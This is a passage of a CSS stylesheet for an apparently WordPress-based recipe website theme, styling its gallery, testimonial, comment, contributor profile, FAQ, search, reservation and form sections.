      display: inline-block;
      padding: 15px 25px;
      -webkit-border-radius: 50px;
      -moz-border-radius: 50px;
      border-radius: 50px; }
      .hs-editors.grid .entry-social .entry-social-inner:before {
        content: '';
        position: absolute;
        z-index: 2;
        width: 0;
        height: 0;
        margin-left: -7px;
        left: 50%;
        bottom: -8px;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-top: 8px solid #464442; }
    .hs-editors.grid .entry-social a {
      color: #fff;
      font-size: 16px;
      padding: 0 7px; }
      .hs-editors.grid .entry-social a:hover {
        color: #f8a631; } }
.hs-editors.grid .entry-media {
  margin-bottom: 15px; }
  .hs-editors.grid .entry-media .thumb {
    position: relative;
    display: inline-block;
    width: 170px;
    height: 170px;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
    .hs-editors.grid .entry-media .thumb:before {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      position: absolute;
      z-index: 2;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      border: 10px solid rgba(255, 255, 255, 0.3);
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
@media (min-width: 768px) {
  .hs-editors.grid .entry-name,
  .hs-editors.grid .entry-position {
    white-space: nowrap; } }
.hs-editors.grid .entry-name {
  -webkit-transition: color 0.3s;
  -o-transition: color 0.3s;
  transition: color 0.3s; }
.hs-editors.grid .entry-position {
  color: #acacac; }
.hs-editors.grid .entry-description {
  text-align: left;
  position: relative;
  background: rgba(0, 0, 0, 0.05);
  padding: 15px; }
  @media (min-width: 992px) {
    .hs-editors.grid .entry-description {
      height: 230px; } }
  .hs-editors.grid .entry-description:before {
    content: '';
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    top: -8px;
    margin-left: -7px;
    left: 50%;
    position: absolute;
    z-index: 9;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 8px solid rgba(0, 0, 0, 0.05); }
.hs-editors.grid .post-content-area {
  margin-bottom: 30px; }

/*** 2.10. LAYOUT > GALLERY */
/*** 2.10.1 LAYOUT > GALLERY > Masonry gallery
---------------------------------------*/
.hs-gallery {
  color: #fff;
  padding-bottom: 0; }
  .hs-gallery * {
    position: relative;
    z-index: 1; }
  .hs-gallery .ht-masonry-layout.container {
    padding: 0; }
  .hs-gallery .entry {
    position: relative;
    overflow: hidden;
    border: 2px solid transparent; }
    .hs-gallery .entry .overlay {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      z-index: 8 !important;
      background: rgba(248, 166, 49, 0.5);
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
    .hs-gallery .entry i {
      -webkit-transition: transform 0.3s;
      -o-transition: transform 0.3s;
      transition: transform 0.3s;
      color: #fff;
      font-size: 40px;
      position: absolute;
      margin-top: -20px;
      margin-left: -20px;
      top: 50%;
      left: 50%;
      -webkit-transform: rotate(90deg);
      -moz-transform: rotate(90deg);
      -o-transform: rotate(90deg);
      -ms-transform: rotate(90deg); }
    .hs-gallery .entry:hover .overlay {
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      border-radius: 0; }
      .hs-gallery .entry:hover .overlay i {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg); }
  .hs-gallery img {
    margin: 0; }

/*** 2.11. LAYOUT > EDITORS' CHOICE */
/* 2.11.1 LAYOUT > EDITORS' CHOICE
---------------------------------------*/
.hs-editors-choice {
  position: relative; }
  .hs-editors-choice * {
    position: relative;
    z-index: 1; }
  .hs-editors-choice .overlay.right {
    background: rgba(255, 255, 255, 0.5); }
    @media (min-width: 768px) {
      .hs-editors-choice .overlay.right {
        width: 55%;
        left: auto;
        right: 0;
        /* IE9 SVG, needs conditional override of 'filter' to 'none' */
        background: url([data-uri]);
        background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* FF3.6+ */
        background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(25%, rgba(255, 255, 255, 0.95)));
        /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* Opera 11.10+ */
        background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* IE10+ */
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
        /* IE6-8 */ } }
  .hs-editors-choice .heading {
    font-size: 14px;
    font-size: 1.4rem; }
  .hs-editors-choice .entry-title {
    font-size: 36px;
    font-size: 3.6rem;
    font-weight: bold; }
  .hs-editors-choice .entry-meta {
    line-height: 50px;
    font-weight: bold;
    text-transform: uppercase; }
    .hs-editors-choice .entry-meta img {
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      width: 50px;
      margin: 0 5px 0 0; }
  .hs-editors-choice .ht-button, .hs-editors-choice .hs-events.list .event-filter button, .hs-events.list .event-filter .hs-editors-choice button {
    background: #333;
    line-height: 46px;
    margin-top: 15px; }
    .hs-editors-choice .ht-button:hover, .hs-editors-choice .hs-events.list .event-filter button:hover, .hs-events.list .event-filter .hs-editors-choice button:hover {
      background: #595959 !important; }

/*** 2.12. LAYOUT > TESTIMONIAL */
/* 2.12.1 LAYOUT > TESTIMONIAL > section testimonial
---------------------------------------*/
.hs-testimonial {
  background: #333;
  background-size: cover;
  position: relative;
  padding: 0; }
  .hs-testimonial .bg-left,
  .hs-testimonial .bg-right {
    position: absolute;
    top: 0;
    height: 100%; }
  .hs-testimonial .bg-left {
    left: 0;
    width: 58.33333%; }
  .hs-testimonial .bg-right {
    right: 0;
    width: 41.66667%;
    background: rgba(0, 0, 0, 0.3); }
  .hs-testimonial .hs-header {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    background-size: cover;
    margin: 0;
    color: #fff; }
    @media (min-width: 768px) {
      .hs-testimonial .hs-header {
        float: left;
        width: 58.33333%; } }
    .hs-testimonial .hs-header .heading {
      font-size: 14px;
      font-size: 1.4rem; }
    .hs-testimonial .hs-header .entry-title {
      font-size: 36px;
      font-size: 3.6rem;
      font-weight: 900; }
      @media (max-width: 767px) {
        .hs-testimonial .hs-header .entry-title {
          font-size: 24px;
          font-size: 2.4rem; } }
  .hs-testimonial .hs-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative; }
    @media (min-width: 768px) {
      .hs-testimonial .hs-content {
        float: left;
        width: 41.66667%; } }
  .hs-testimonial .heading {
    color: #fff;
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 700;
    text-align: center;
    margin-bottom: 30px; }
  .hs-testimonial .entry-icon {
    border: 2px solid #fff;
    height: 50px;
    width: 50px;
    display: inline-block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    font-size: 20px;
    line-height: 46px;
    text-align: center; }
  .hs-testimonial .entry-meta.meta-content {
    color: rgba(255, 255, 255, 0.3);
    font-size: 30px;
    font-size: 3rem;
    font-weight: 300; }
    @media (max-width: 767px) {
      .hs-testimonial .entry-meta.meta-content {
        font-size: 18px;
        font-size: 1.8rem; } }
  .hs-testimonial .entry-meta.meta-author {
    color: #fff;
    font-weight: 700;
    position: relative;
    margin-top: 50px; }
    .hs-testimonial .entry-meta.meta-author .caret {
      position: absolute;
      left: 50%;
      top: -45px; }
      .hs-testimonial .entry-meta.meta-author .caret:before, .hs-testimonial .entry-meta.meta-author .caret:after {
        content: '';
        display: block;
        background: #f8a631; }
      .hs-testimonial .entry-meta.meta-author .caret:before {
        width: 1px;
        height: 30px; }
      .hs-testimonial .entry-meta.meta-author .caret:after {
        position: relative;
        left: -3px;
        width: 7px;
        height: 7px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%; }
  .hs-testimonial .flexslider-sync-carousel ul {
    overflow: hidden;
    width: 100% !important;
    transform: translate3d(0, 0, 0) !important;
    margin-left: -15px;
    margin-right: -15px;
    margin: 0; }
    .hs-testimonial .flexslider-sync-carousel ul:before, .hs-testimonial .flexslider-sync-carousel ul:after {
      content: " ";
      display: table; }
    .hs-testimonial .flexslider-sync-carousel ul:after {
      clear: both; }
  .hs-testimonial .flexslider-sync-carousel li {
    margin-right: 10px;
    margin-left: 30px;
    display: block;
    width: 23.333334% !important;
    margin-bottom: 30px;
    position: relative;
    cursor: pointer; }
  .hs-testimonial .flexslider-sync-carousel img {
    margin: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px; }
  .hs-testimonial .flexslider-sync-carousel .overlay {
    z-index: 2 !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background: transparent;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    .hs-testimonial .flexslider-sync-carousel .overlay i {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      color: #fff;
      font-size: 16px;
      position: absolute;
      top: 50%;
      left: 50%;
      margin-left: -8px;
      margin-top: -8px;
      -webkit-transform: scale(0.5);
      -moz-transform: scale(0.5);
      -o-transform: scale(0.5);
      -ms-transform: scale(0.5);
      opacity: 0;
      filter: alpha(opacity=0); }
  .hs-testimonial .flexslider-sync-carousel li.flex-active-slide .overlay {
    background: rgba(248, 166, 49, 0.5); }
    .hs-testimonial .flexslider-sync-carousel li.flex-active-slide .overlay i {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -o-transform: scale(1);
      -ms-transform: scale(1);
      opacity: 1;
      filter: alpha(opacity=100); }
  @media (min-width: 768px) {
    .hs-testimonial .container {
      width: 100% !important; }
    .hs-testimonial .hs-header .header-inner {
      max-width: 682.5px;
      display: inline-block; }
    .hs-testimonial .hs-content:before {
      content: '';
      position: absolute;
      display: block;
      top: 50px;
      left: -22px;
      width: 0;
      height: 0;
      border-top: 17px solid transparent;
      border-bottom: 17px solid transparent;
      border-right: 22px solid rgba(0, 0, 0, 0.3); }
    .hs-testimonial .hs-content .content-inner {
      max-width: 487.5px; }
    .hs-testimonial .hs-header,
    .hs-testimonial .hs-content {
      padding: 100px 30px; } }
  @media (max-width: 767px) {
    .hs-testimonial .bg-left,
    .hs-testimonial .bg-right {
      display: none; }
    .hs-testimonial .hs-header,
    .hs-testimonial .hs-content {
      padding: 50px 15px; }
    .hs-testimonial .hs-content {
      background: rgba(0, 0, 0, 0.3); }
      .hs-testimonial .hs-content:before {
        content: '';
        position: absolute;
        display: block;
        top: -22px;
        margin-left: -17px;
        left: 50%;
        width: 0;
        height: 0;
        border-left: 17px solid transparent;
        border-right: 17px solid transparent;
        border-bottom: 22px solid rgba(0, 0, 0, 0.3); } }

/*** 2.13. LAYOUT > BRAND */
/* 2.13.1 LAYOUT > BRAND > carousel
---------------------------------------*/
.hs-brands .ht-carousel {
  margin-left: -15px;
  margin-right: -15px; }
  .hs-brands .ht-carousel:before, .hs-brands .ht-carousel:after {
    content: " ";
    display: table; }
  .hs-brands .ht-carousel:after {
    clear: both; }
.hs-brands li {
  padding: 0 15px;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .hs-brands li:hover {
    opacity: 1;
    filter: alpha(opacity=100); }

/*** 2.14. LAYOUT > COMMENT */
.hs-comment .ht-form-block {
  margin-top: 150px; }
  .hs-comment .ht-form-block .form-group {
    margin-left: 0; }
.hs-comment .border-top {
  border-top: 1px solid #ededed;
  margin-bottom: 30px; }
.hs-comment ol {
  list-style: none; }
  @media (max-width: 767px) {
    .hs-comment ol ol {
      padding-left: 25px; } }
.hs-comment .comment-list {
  padding: 0; }
@media (min-width: 768px) {
  .hs-comment .comment {
    margin-left: 45.5px; } }
.hs-comment .comment-meta {
  position: relative; }
  .hs-comment .comment-meta:after {
    content: '';
    display: block;
    clear: both; }
  .hs-comment .comment-meta:before {
    content: '';
    position: absolute;
    height: 1px;
    width: 100%;
    top: 45px;
    left: 0;
    background: rgba(0, 0, 0, 0.05); }
    @media (max-width: 767px) {
      .hs-comment .comment-meta:before {
        top: 30px; } }
.hs-comment .comment-count {
  font-weight: 700;
  font-size: 18px;
  font-size: 1.8rem;
  text-align: center;
  color: rgba(0, 0, 0, 0.1);
  position: absolute;
  background: rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  line-height: 70px;
  width: 70px;
  height: 70px;
  top: 10px;
  left: -45.5px;
  padding-right: 24.5px; }
  @media (max-width: 767px) {
    .hs-comment .comment-count {
      display: none; } }
.hs-comment .comment-author {
  float: left; }
  @media (max-width: 767px) {
    .hs-comment .comment-author {
      margin-right: 15px; } }
.hs-comment .avatar {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 0;
  width: 90px; }
  @media (max-width: 767px) {
    .hs-comment .avatar {
      width: 60px; } }
.hs-comment .comment-metadata {
  font-weight: 700;
  padding-left: 120px;
  line-height: 45px; }
  .hs-comment .comment-metadata p {
    line-height: 20px;
    font-weight: 500; }
  @media (max-width: 767px) {
    .hs-comment .comment-metadata {
      line-height: 30px; } }
  .hs-comment .comment-metadata .author {
    color: #111; }
    .hs-comment .comment-metadata .author:after {
      content: '\00b7';
      margin: 0 5px 0 7px;
      color: #777; }
  .hs-comment .comment-metadata .time {
    color: #b8b8b8;
    font-size: 11px;
    font-size: 1.1rem; }
    @media (max-width: 767px) {
      .hs-comment .comment-metadata .time {
        display: block; } }
  .hs-comment .comment-metadata .action {
    display: inline-block;
    float: right;
    font-size: 11px;
    font-size: 1.1rem; }
    .hs-comment .comment-metadata .action span:first-child:after {
      content: '/';
      margin-left: 3px;
      color: #2980b9; }
    .hs-comment .comment-metadata .action a {
      color: #2980b9;
      font-size: 11px;
      font-size: 1.1rem; }
      .hs-comment .comment-metadata .action a:hover {
        color: #55a5d9; }
  .hs-comment .comment-metadata .meta-rate > span {
    display: inline-block;
    margin-top: 8px; }
    .hs-comment .comment-metadata .meta-rate > span > span {
      margin-right: 4px; }
  .hs-comment .comment-metadata .meta-rate i {
    color: #cdcdcd; }
    .hs-comment .comment-metadata .meta-rate i.rated {
      color: #f8c231; }
.hs-comment .comment-content {
  clear: left;
  margin-bottom: 50px;
  margin-left: 120px; }
  @media (max-width: 767px) {
    .hs-comment .comment-content {
      margin-left: 0; } }
.hs-comment .comment-reply {
  background: rgba(0, 0, 0, 0.07);
  padding: 15px;
  position: relative;
  margin-top: 15px; }
  .hs-comment .comment-reply .close {
    background: transparent;
    border: none;
    color: #cdcdcd;
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 30px;
    line-height: 20px;
    width: 20px;
    height: 20px;
    z-index: 2; }
    .hs-comment .comment-reply .close:hover {
      color: #f8a631; }
  .hs-comment .comment-reply .heading {
    margin-bottom: 30px; }
  @media (min-width: 768px) {
    .hs-comment .comment-reply .half {
      width: 70%; } }
  .hs-comment .comment-reply input,
  .hs-comment .comment-reply textarea {
    border-color: #fff;
    background: #fff; }
    .hs-comment .comment-reply input:focus,
    .hs-comment .comment-reply textarea:focus {
      box-shadow: none; }
  .hs-comment .comment-reply label {
    font-weight: 700;
    color: #878787; }
  .hs-comment .comment-reply .submit-group {
    margin-top: 30px;
    overflow: hidden; }
    .hs-comment .comment-reply .submit-group .ht-button, .hs-comment .comment-reply .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .hs-comment .comment-reply .submit-group button {
      margin-top: 15px; }

/*** 2.15. LAYOUT > CONTACT */
.hs-contact .entry-map .header {
  background: #f8a631;
  text-align: center;
  padding: 30px; }
  .hs-contact .entry-map .header i {
    font-size: 30px;
    color: #fff; }
.hs-contact .post-content-area {
  padding-top: 30px;
  padding-bottom: 30px; }
.hs-contact .address-blocks .entry {
  margin-bottom: 30px; }
.hs-contact .address-blocks h1, .hs-contact .address-blocks h2, .hs-contact .address-blocks h3, .hs-contact .address-blocks h4, .hs-contact .address-blocks h5, .hs-contact .address-blocks h6 {
  font-size: 16px;
  font-size: 1.6rem; }
.hs-contact .address-blocks p {
  margin-bottom: 5px; }

.ht-form-block .fw-row {
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 15px; }
.ht-form-block .form-group {
  margin-left: 15px;
  margin-bottom: 0px; }
.ht-form-block .fw-col-xs-12 {
  padding: 0 15px !important; }
.ht-form-block sup {
  top: 0; }

/*** 2.16. LAYOUT > CONTRIBUTOR */
.hs-contributor img {
  margin: 0; }
.hs-contributor .main-content {
  margin-bottom: 15px; }
.hs-contributor .contributor {
  margin-bottom: 30px;
  background: rgba(0, 0, 0, 0.05);
  overflow: hidden;
  color: #878787;
  padding: 15px; }
  @media (min-width: 768px) {
    .hs-contributor .contributor {
      padding: 30px; } }
  .hs-contributor .contributor .entry-media {
    margin-bottom: 30px; }
    @media (min-width: 768px) {
      .hs-contributor .contributor .entry-media {
        float: left;
        margin-right: 30px; } }
    @media (max-width: 767px) {
      .hs-contributor .contributor .entry-media {
        text-align: center; } }
    .hs-contributor .contributor .entry-media .inner {
      width: 170px;
      display: inline-block;
      position: relative; }
      .hs-contributor .contributor .entry-media .inner:before {
        content: '';
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        position: absolute;
        width: 100%;
        height: 100%;
        display: block;
        border: 10px solid rgba(255, 255, 255, 0.5); }
  .hs-contributor .contributor img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
  .hs-contributor .contributor .heading {
    color: #44494b; }
  .hs-contributor .contributor .connect {
    display: inline-block;
    line-height: 34px;
    font-weight: 700; }
    .hs-contributor .contributor .connect span {
      margin-right: 5px; }
      @media (max-width: 767px) {
        .hs-contributor .contributor .connect span {
          display: block; } }
  .hs-contributor .contributor .fa {
    display: inline-block;
    width: 34px;
    height: 34px;
    font-size: 12px;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    line-height: 34px; }
    .hs-contributor .contributor .fa.fa-facebook {
      background: #3b5998; }
      .hs-contributor .contributor .fa.fa-facebook:hover {
        background: #5f7ec1; }
    .hs-contributor .contributor .fa.fa-twitter {
      background: #00aced; }
      .hs-contributor .contributor .fa.fa-twitter:hover {
        background: #3bc9ff; }
    .hs-contributor .contributor .fa.fa-google-plus {
      background: #dd4b39; }
      .hs-contributor .contributor .fa.fa-google-plus:hover {
        background: #e8867a; }
    .hs-contributor .contributor .fa.fa-linkedin {
      background: #007bb6; }
      .hs-contributor .contributor .fa.fa-linkedin:hover {
        background: #04adff; }
    .hs-contributor .contributor .fa.fa-youtube {
      background: #bb0000; }
      .hs-contributor .contributor .fa.fa-youtube:hover {
        background: #ff0909; }
.hs-contributor .main-content {
  position: relative; }
  .hs-contributor .main-content * {
    position: relative;
    z-index: 1; }
  .hs-contributor .main-content:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    border: 1px solid rgba(0, 0, 0, 0.1);
    left: 0;
    top: 0; }
  .hs-contributor .main-content .nav-tab {
    overflow: hidden;
    margin: 0;
    border-bottom: 5px solid #333; }
    .hs-contributor .main-content .nav-tab li {
      display: block;
      float: left;
      width: 33.33334%; }
    .hs-contributor .main-content .nav-tab a {
      display: block;
      text-align: center;
      line-height: 50px;
      background: transparent;
      color: #464442; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .nav-tab a {
          font-size: 18px;
          font-size: 1.8rem;
          font-weight: 700; } }
    .hs-contributor .main-content .nav-tab .count {
      font-weight: 700; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .nav-tab .count {
          font-weight: 900; } }
    .hs-contributor .main-content .nav-tab li.active a {
      background: #333;
      color: #fff; }
  .hs-contributor .main-content .tab-content {
    padding: 15px; }
    .hs-contributor .main-content .tab-content img {
      margin: 0; }
  .hs-contributor .main-content .post,
  .hs-contributor .main-content .recipe {
    overflow: hidden;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    .hs-contributor .main-content .post:last-child,
    .hs-contributor .main-content .recipe:last-child {
      border-bottom: none;
      margin-bottom: 0;
      padding-bottom: 0; }
  .hs-contributor .main-content .recipe {
    line-height: 30px;
    overflow: hidden; }
    .hs-contributor .main-content .recipe .entry-inner:hover .entry-action {
      background: rgba(248, 166, 49, 0.5); }
      .hs-contributor .main-content .recipe .entry-inner:hover .entry-action span {
        opacity: 1;
        filter: alpha(opacity=100); }
        .hs-contributor .main-content .recipe .entry-inner:hover .entry-action span:first-child {
          top: 0; }
        .hs-contributor .main-content .recipe .entry-inner:hover .entry-action span:last-child {
          bottom: 0; }
    .hs-contributor .main-content .recipe img {
      display: block;
      max-width: 100%;
      height: auto; }
    .hs-contributor .main-content .recipe .content-wrapper {
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .recipe .content-wrapper {
          width: 66.66665%;
          float: left;
          padding-left: 15px; } }
    .hs-contributor .main-content .recipe .entry-media {
      position: relative;
      height: 100%;
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .recipe .entry-media {
          width: 33.33334%;
          float: left; } }
    .hs-contributor .main-content .recipe .entry-action {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      -webkit-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      .hs-contributor .main-content .recipe .entry-action .entry-action-inner {
        position: absolute;
        top: 50%;
        margin-top: -45px;
        left: 0;
        width: 100%;
        height: 90px;
        text-align: center; }
      .hs-contributor .main-content .recipe .entry-action span {
        display: block;
        opacity: 0;
        filter: alpha(opacity=0);
        position: relative;
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s; }
        .hs-contributor .main-content .recipe .entry-action span:first-child {
          top: -5px; }
        .hs-contributor .main-content .recipe .entry-action span:last-child {
          bottom: -5px; }
      .hs-contributor .main-content .recipe .entry-action a {
        line-height: 34px;
        padding: 0 12px;
        background: #fff;
        color: #656565;
        display: inline-block;
        margin: 5px 0;
        -webkit-border-radius: 50px;
        -moz-border-radius: 50px;
        border-radius: 50px;
        border: 1px dashed transparent; }
        .hs-contributor .main-content .recipe .entry-action a:hover {
          background: #f8a631;
          color: #fff;
          border-color: #fff; }
        .hs-contributor .main-content .recipe .entry-action a:active {
          position: relative;
          top: 2px; }
    .hs-contributor .main-content .recipe .entry-name {
      font-size: 18px;
      font-size: 1.8rem;
      font-weight: 700;
      margin-bottom: 15px;
      margin: 0; }
      .hs-contributor .main-content .recipe .entry-name a {
        display: block; }
    .hs-contributor .main-content .recipe .entry-author {
      color: #acacac;
      font-size: 12px;
      font-size: 1.2rem;
      margin: 0;
      line-height: 12px; }
    .hs-contributor .main-content .recipe .entry-meta {
      overflow: hidden;
      margin: 15px 0;
      color: #acacac;
      font-size: 12px;
      font-size: 1.2rem; }
    .hs-contributor .main-content .recipe .foo-wrapper,
    .hs-contributor .main-content .recipe .meta-rate {
      width: 50%;
      float: left; }
    .hs-contributor .main-content .recipe .meta-rate {
      text-align: right; }
      .hs-contributor .main-content .recipe .meta-rate .rated {
        color: #f8c231; }
    .hs-contributor .main-content .recipe .meta-difficulty {
      margin-right: 15px; }
      .hs-contributor .main-content .recipe .meta-difficulty:before {
        content: '';
        display: inline-block;
        width: 10px;
        height: 10px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        margin: 0 5px -1px 0; }
      .hs-contributor .main-content .recipe .meta-difficulty.easy:before {
        background: #2ecc71; }
      .hs-contributor .main-content .recipe .meta-difficulty.hard:before {
        background: #e67e22; }
      .hs-contributor .main-content .recipe .meta-difficulty.master:before {
        background: #c0392b; }
    .hs-contributor .main-content .recipe .meta-time:before {
      content: "";
      font-family: "fontawesome";
      display: inline-block;
      font-style: normal;
      font-weight: normal;
      text-decoration: inherit;
      -webkit-font-smoothing: antialiased;
      speak: none;
      margin: 0 5px -1px 0; }

/*** 2.17. LAYOUT > FAQ */
.ht-accordion .panel-heading a {
  display: block;
  line-height: 50px;
  background: rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 15px; }
.ht-accordion .panel-heading .indicator:before {
  content: '+';
  display: inline-block;
  float: right;
  font-size: 20px; }
.ht-accordion .panel-heading.current a {
  border-color: rgba(0, 0, 0, 0.7);
  background: rgba(0, 0, 0, 0.7);
  color: #fff; }
.ht-accordion .panel-heading.current .indicator:before {
  content: '-'; }

/*** 2.18. LAYOUT > search */
.advance-search-form {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px 0;
  overflow: hidden; }
  @media (min-width: 768px) {
    .advance-search-form {
      padding: 30px 15px; } }
  .advance-search-form label {
    color: rgba(0, 0, 0, 0.7); }
  .advance-search-form input,
  .advance-search-form select {
    background-color: #fff !important; }
  @media (min-width: 768px) {
    .advance-search-form .inline label,
    .advance-search-form .inline select {
      display: inline-block !important;
      width: auto; }
    .advance-search-form .inline label {
      width: 170px; }
    .advance-search-form .inline select {
      min-width: 170px; } }

/*** 2.19. LAYOUT > reservation */
.hs-reservation .hs-content {
  background: #fff;
  padding: 30px;
  position: relative; }
.hs-reservation .heading {
  font-size: 30px;
  font-size: 3rem;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: relative;
  margin-bottom: 50px; }
  .hs-reservation .heading:before {
    content: '';
    width: 62px;
    height: 9px;
    background-image: url("images/wave-line.png");
    position: absolute;
    left: 0;
    bottom: -25px; }
    @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
      .hs-reservation .heading:before {
        background-image: url("images/wave-line@2x.png");
        background-size: 62px 9px; } }

/*** 2.20. LAYOUT > 404 */
.hs-404 {
  color: rgba(0, 0, 0, 0.3);
  text-align: center; }
  .hs-404 .inner {
    background: rgba(0, 0, 0, 0.05);
    padding: 50px 0; }

/*** 2.21. LAYOUT > wp_default */
.entry-content img {
  margin: 0 0 1.5em 0; }

.alignleft,
img.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright,
img.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter,
img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  text-align: center;
  margin-bottom: 1.5em; }
  .wp-caption img {
    border: 0 none;
    margin: 0;
    padding: 0; }
  .wp-caption p.wp-caption-text {
    margin: 0; }
  .wp-caption.alignnone {
    max-width: 100%; }

.wp-smiley {
  max-height: 1em;
  margin: 0 !important; }

.gallery dl {
  margin: 0; }

.gallery-caption {
  margin: -1.5em 0 0 0; }

.gallery-item {
  display: inline-block;
  text-align: center;
  padding: 10px;
  vertical-align: top; }

blockquote.left {
  float: left;
  margin-left: 0;
  margin-right: 20px;
  text-align: right;
  width: 33%; }

blockquote.right {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  text-align: left;
  width: 33%; }

/*===== 3. MODULES
---------------------------------- */
/*** 3.1. MODULES > FORM */
/*** 3.1.1 MODULES > FORM > Boostrap
---------------------------------------*/
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.form-submit {
  display: none; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555; }

.form-control,
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0px;
